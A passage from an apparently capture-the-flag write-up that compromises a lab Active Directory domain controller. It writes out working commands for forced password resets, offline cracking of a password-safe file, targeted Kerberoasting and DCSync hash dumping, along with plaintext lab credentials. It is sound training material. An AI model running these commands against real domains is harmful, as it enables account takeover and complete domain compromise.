
cool! we have ForceChangePassword ACL right over Benjamin user , which means we can reset password of Benjamin user without knowing his password! i will be using BloodyAD again to do it
❯ bloodyAD --host 10.129.16.47 -d 'administrator.htb' -u 'michael' -p 'NewPassword@2025' set password 'benjamin' 'NotSoSecure@24'[+] Password changed successfully!
okay now we have benjamin’s new password , lets see what we can do with it

umm winrm failed ! Bummer , lets check for something interesting back in bloodhound

Nothing Freaky here as well! wait we saw FTP in nmap scan remember
lets try to try benjamin’s creds in FTP

Okay it worked!! & we have a Backup.psafe3 file there in FTP , lets download it & lets try to open it
it seems protected , so lets use john the ripper tool to crack the file’s password
pwsafe2john.py Backup.psafe3 > hash.txt
john -w=~/rockyou.txt hash.txt
Using default input encoding: UTF-8Loaded 1 password hash (pwsafe, Password Safe [SHA256 128/128 SSE2 4x])Cost 1 (iteration count) is 2048 for all loaded hashesWill run 2 OpenMP threadsPress 'q' or Ctrl-C to abort, almost any other key for statustekieromucho (Backu)1g 0:00:00:00 DONE (2024-11-13 01:02) 2.040g/s 10448p/s 10448c/s 10448C/s newzealand..babygrlUse the "--show" option to display all of the cracked passwords reliablySession completed.
tekieromucho so is the password , it took 3-4 mins to crack , now open the DB file using this password!

it has 3 user & their password
alexander:UrkIbagoxMyUGw0aPlj9B0AXSea4Swemily:UXLCI5iETUsIBoFVTj8yQFKoHjXmbemma:WwANQWnmJnGV07WQN8bMS7FMAbjNurout of these only emma creds worked
evil-winrm -i administrator.htb -u emily -p "UXLCI5iETUsIBoFVTj8yQFKoHjXmb"
Okay so at this point! we have pwned user emily lets head back to Bloodhound to see if anything with the ACLs there !

Emily → GenericWrite → Ethan
we can exploit the same we did before for GenericWrite
Targeted KerberoastLink to heading
targetedKerberoast.py -v -d 'administrator.htb' -u 'emily' -p UXLCI5iETUsIBoFVTj8yQFKoHjXmb
so at this point we have Ethan user & his password , which means we pwned this user , go back to Bloodhound & see what Ethan can do

Ethan Has GetChangesAll(DCSync) rights over Administrator
so we will just perform DCSync & will get every user’s hash including Administrator which will result owning the whole DC
secretsdump.py "Administrator.htb/ethan:limpbizkit"@"dc.Administrator.htb"# ornetexec smb dc.administrator.htb -u ethan -p 'limpbizkit' 